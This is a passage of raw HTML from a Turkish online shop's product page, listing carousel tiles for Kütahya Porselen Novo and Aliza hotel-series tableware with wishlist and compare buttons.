class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1582-kutahya-porselen-novo-otel-serisi-vazo.html" title="Novo Vazo" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Novo Vazo" title="Novo Vazo" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1582-kutahya-porselen-novo-otel-serisi-vazo.html" rel="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1582-kutahya-porselen-novo-otel-serisi-vazo.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1582" href="#" rel="1582" onclick="WishlistCart('wishlist_block_list', 'add', '1582', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1582-kutahya-porselen-novo-otel-serisi-vazo.html" data-id-product="1582" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1582-kutahya-porselen-novo-otel-serisi-vazo.html" title="Novo Vazo" > Novo Vazo </a></h5> <span class="product-reference">Novo 19</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1582-kutahya-porselen-novo-otel-serisi-vazo.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1583-kutahya-porselen-novo-otel-serisi-mumluk.html" title="Novo Mumluk" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Novo Mumluk" title="Novo Mumluk" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1583-kutahya-porselen-novo-otel-serisi-mumluk.html" rel="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1583-kutahya-porselen-novo-otel-serisi-mumluk.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1583" href="#" rel="1583" onclick="WishlistCart('wishlist_block_list', 'add', '1583', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1583-kutahya-porselen-novo-otel-serisi-mumluk.html" data-id-product="1583" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1583-kutahya-porselen-novo-otel-serisi-mumluk.html" title="Novo Mumluk" > Novo Mumluk </a></h5> <span class="product-reference">Novo 20</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1583-kutahya-porselen-novo-otel-serisi-mumluk.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1584-kutahya-porselen-novo-otel-serisi-yumurtalik.html" title="Novo Yumurtalık" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Novo Yumurtalık" title="Novo Yumurtalık" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1584-kutahya-porselen-novo-otel-serisi-yumurtalik.html" rel="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1584-kutahya-porselen-novo-otel-serisi-yumurtalik.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1584" href="#" rel="1584" onclick="WishlistCart('wishlist_block_list', 'add', '1584', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1584-kutahya-porselen-novo-otel-serisi-yumurtalik.html" data-id-product="1584" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1584-kutahya-porselen-novo-otel-serisi-yumurtalik.html" title="Novo Yumurtalık" > Novo Yumurtalık </a></h5> <span class="product-reference">Novo 21</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1584-kutahya-porselen-novo-otel-serisi-yumurtalik.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1585-kutahya-porselen-novo-otel-serisi-sosluk.html" title="Novo Sosluk" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Novo Sosluk" title="Novo Sosluk" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1585-kutahya-porselen-novo-otel-serisi-sosluk.html" rel="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1585-kutahya-porselen-novo-otel-serisi-sosluk.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1585" href="#" rel="1585" onclick="WishlistCart('wishlist_block_list', 'add', '1585', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1585-kutahya-porselen-novo-otel-serisi-sosluk.html" data-id-product="1585" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1585-kutahya-porselen-novo-otel-serisi-sosluk.html" title="Novo Sosluk" > Novo Sosluk </a></h5> <span class="product-reference">Novo 22</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1585-kutahya-porselen-novo-otel-serisi-sosluk.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1586-kutahya-porselen-novo-otel-serisi-sosluk-tabagi.html" title="Novo Sosluk Tabağı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Novo Sosluk Tabağı" title="Novo Sosluk Tabağı" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1586-kutahya-porselen-novo-otel-serisi-sosluk-tabagi.html" rel="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1586-kutahya-porselen-novo-otel-serisi-sosluk-tabagi.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1586" href="#" rel="1586" onclick="WishlistCart('wishlist_block_list', 'add', '1586', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1586-kutahya-porselen-novo-otel-serisi-sosluk-tabagi.html" data-id-product="1586" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1586-kutahya-porselen-novo-otel-serisi-sosluk-tabagi.html" title="Novo Sosluk Tabağı" > Novo Sosluk Tabağı </a></h5> <span class="product-reference">Novo 23</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-novo-serisi/1586-kutahya-porselen-novo-otel-serisi-sosluk-tabagi.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div></div></div></div></section><section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading">Products from the same manufacturer</h3><div class="block_content"><div id="manufacturer_products_slider" ><div class="slick_carousel slick_carousel_defaultp slick_carousel_style " ><div class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1436-kutahya-porselen-aliza-otel-serisi-biberlik.html" title="Aliza Biberlik" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Aliza Biberlik" title="Aliza Biberlik" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1436-kutahya-porselen-aliza-otel-serisi-biberlik.html" rel="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1436-kutahya-porselen-aliza-otel-serisi-biberlik.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_528" href="#" rel="528" onclick="WishlistCart('wishlist_block_list', 'add', '528', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1436-kutahya-porselen-aliza-otel-serisi-biberlik.html" data-id-product="1436" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1436-kutahya-porselen-aliza-otel-serisi-biberlik.html" title="Aliza Biberlik" > Aliza Biberlik </a></h5> <span class="product-reference">Aliza 13</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1436-kutahya-porselen-aliza-otel-serisi-biberlik.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1433-kutahya-porselen-aliza-otel-serisi-cay-fincani-tabakli.html" title="Aliza Çay Fincanı Tabaklı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Aliza Çay Fincanı Tabaklı" title="Aliza Çay Fincanı Tabaklı" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1433-kutahya-porselen-aliza-otel-serisi-cay-fincani-tabakli.html" rel="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1433-kutahya-porselen-aliza-otel-serisi-cay-fincani-tabakli.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1433" href="#" rel="1433" onclick="WishlistCart('wishlist_block_list', 'add', '1433', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1433-kutahya-porselen-aliza-otel-serisi-cay-fincani-tabakli.html" data-id-product="1433" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1433-kutahya-porselen-aliza-otel-serisi-cay-fincani-tabakli.html" title="Aliza Çay Fincanı Tabaklı" > Aliza Çay Fincanı Tabaklı </a></h5> <span class="product-reference">Aliza 10</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1433-kutahya-porselen-aliza-otel-serisi-cay-fincani-tabakli.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1428-kutahya-porselen-aliza-otel-serisi-caydanlik.html" title="Aliza Çaydanlık" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Aliza Çaydanlık" title="Aliza Çaydanlık" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1428-kutahya-porselen-aliza-otel-serisi-caydanlik.html" rel="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1428-kutahya-porselen-aliza-otel-serisi-caydanlik.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1428" href="#" rel="1428" onclick="WishlistCart('wishlist_block_list', 'add', '1428', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1428-kutahya-porselen-aliza-otel-serisi-caydanlik.html" data-id-product="1428" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1428-kutahya-porselen-aliza-otel-serisi-caydanlik.html" title="Aliza Çaydanlık" > Aliza Çaydanlık </a></h5> <span class="product-reference">Aliza 5</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1428-kutahya-porselen-aliza-otel-serisi-caydanlik.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1434-kutahya-porselen-aliza-otel-serisi-corbalik.html" title="Aliza Çorbalık" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Aliza Çorbalık" title="Aliza Çorbalık" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1434-kutahya-porselen-aliza-otel-serisi-corbalik.html" rel="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1434-kutahya-porselen-aliza-otel-serisi-corbalik.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1434" href="#" rel="1434" onclick="WishlistCart('wishlist_block_list', 'add', '1434', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1434-kutahya-porselen-aliza-otel-serisi-corbalik.html" data-id-product="1434" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1434-kutahya-porselen-aliza-otel-serisi-corbalik.html" title="Aliza Çorbalık" > Aliza Çorbalık </a></h5> <span class="product-reference">Aliza 11</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1434-kutahya-porselen-aliza-otel-serisi-corbalik.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1425-kutahya-porselen-aliza-otel-serisi-cukur-tabak.html" title="Aliza Çukur Tabak" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Aliza Çukur Tabak" title="Aliza Çukur Tabak" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1425-kutahya-porselen-aliza-otel-serisi-cukur-tabak.html" rel="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1425-kutahya-porselen-aliza-otel-serisi-cukur-tabak.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1425" href="#" rel="1425" onclick="WishlistCart('wishlist_block_list', 'add', '1425', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1425-kutahya-porselen-aliza-otel-serisi-cukur-tabak.html" data-id-product="1425" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1425-kutahya-porselen-aliza-otel-serisi-cukur-tabak.html" title="Aliza Çukur Tabak" > Aliza Çukur Tabak </a></h5> <span class="product-reference">Aliza 2</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1425-kutahya-porselen-aliza-otel-serisi-cukur-tabak.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1424-kutahya-porselen-aliza-otel-serisi-duz-tabak.html" title="Aliza Düz Tabak" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Aliza Düz Tabak" title="Aliza Düz Tabak" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1424-kutahya-porselen-aliza-otel-serisi-duz-tabak.html" rel="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1424-kutahya-porselen-aliza-otel-serisi-duz-tabak.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1424" href="#" rel="1424" onclick="WishlistCart('wishlist_block_list', 'add', '1424', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1424-kutahya-porselen-aliza-otel-serisi-duz-tabak.html" data-id-product="1424" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1424-kutahya-porselen-aliza-otel-serisi-duz-tabak.html" title="Aliza Düz Tabak" > Aliza Düz Tabak </a></h5> <span class="product-reference">Aliza 1</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1424-kutahya-porselen-aliza-otel-serisi-duz-tabak.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1430-kutahya-porselen-aliza-otel-serisi-kahvedanlik.html" title="Aliza Kahvedanlık" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Aliza Kahvedanlık" title="Aliza Kahvedanlık" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1430-kutahya-porselen-aliza-otel-serisi-kahvedanlik.html" rel="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1430-kutahya-porselen-aliza-otel-serisi-kahvedanlik.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1430" href="#" rel="1430" onclick="WishlistCart('wishlist_block_list', 'add', '1430', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1430-kutahya-porselen-aliza-otel-serisi-kahvedanlik.html" data-id-product="1430" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1430-kutahya-porselen-aliza-otel-serisi-kahvedanlik.html" title="Aliza Kahvedanlık" > Aliza Kahvedanlık </a></h5> <span class="product-reference">Aliza 7</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1430-kutahya-porselen-aliza-otel-serisi-kahvedanlik.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1431-kutahya-porselen-aliza-otel-serisi-kapakli-sekerlik.html" title="Aliza Kapaklı Şekerlik" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Aliza Kapaklı Şekerlik" title="Aliza Kapaklı Şekerlik" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1431-kutahya-porselen-aliza-otel-serisi-kapakli-sekerlik.html" rel="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1431-kutahya-porselen-aliza-otel-serisi-kapakli-sekerlik.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1431" href="#" rel="1431" onclick="WishlistCart('wishlist_block_list', 'add', '1431', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1431-kutahya-porselen-aliza-otel-serisi-kapakli-sekerlik.html" data-id-product="1431" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1431-kutahya-porselen-aliza-otel-serisi-kapakli-sekerlik.html" title="Aliza Kapaklı Şekerlik" > Aliza Kapaklı Şekerlik </a></h5> <span class="product-reference">Aliza 8</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1431-kutahya-porselen-aliza-otel-serisi-kapakli-sekerlik.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1427-kutahya-porselen-aliza-otel-serisi-kayik-tabak.html" title="Aliza Kayık Tabak" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Aliza Kayık Tabak" title="Aliza Kayık Tabak" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1427-kutahya-porselen-aliza-otel-serisi-kayik-tabak.html" rel="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1427-kutahya-porselen-aliza-otel-serisi-kayik-tabak.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1427" href="#" rel="1427" onclick="WishlistCart('wishlist_block_list', 'add', '1427', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1427-kutahya-porselen-aliza-otel-serisi-kayik-tabak.html" data-id-product="1427" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1427-kutahya-porselen-aliza-otel-serisi-kayik-tabak.html" title="Aliza Kayık Tabak" > Aliza Kayık Tabak </a></h5> <span class="product-reference">Aliza 4</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1427-kutahya-porselen-aliza-otel-serisi-kayik-tabak.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1437-kutahya-porselen-aliza-otel-serisi-kurdanlik.html" title="Aliza Kürdanlık" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/img/p/tr-default-home_default.jpg" alt="Aliza Kürdanlık" title="Aliza Kürdanlık" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1437-kutahya-porselen-aliza-otel-serisi-kurdanlik.html" rel="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1437-kutahya-porselen-aliza-otel-serisi-kurdanlik.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1437" href="#" rel="1437" onclick="WishlistCart('wishlist_block_list', 'add', '1437', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1437-kutahya-porselen-aliza-otel-serisi-kurdanlik.html" data-id-product="1437" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1437-kutahya-porselen-aliza-otel-serisi-kurdanlik.html" title="Aliza Kürdanlık" > Aliza Kürdanlık </a></h5> <span class="product-reference">Aliza 14</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/kutahya-aliza-serisi/1437-kutahya-porselen-aliza-otel-serisi-kurdanlik.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div></div></div></div></section></div></div></div></div></div><div class="footer-container "><div class="footer-container-inner1"> <footer id="footer1" class="container"><div class="row"><section id="footer_html_content" class="footer-block col-xs-12 col-sm-12"><div><h4>Lorem ipsum dolor sit amet</h4><div class="toggle-footer 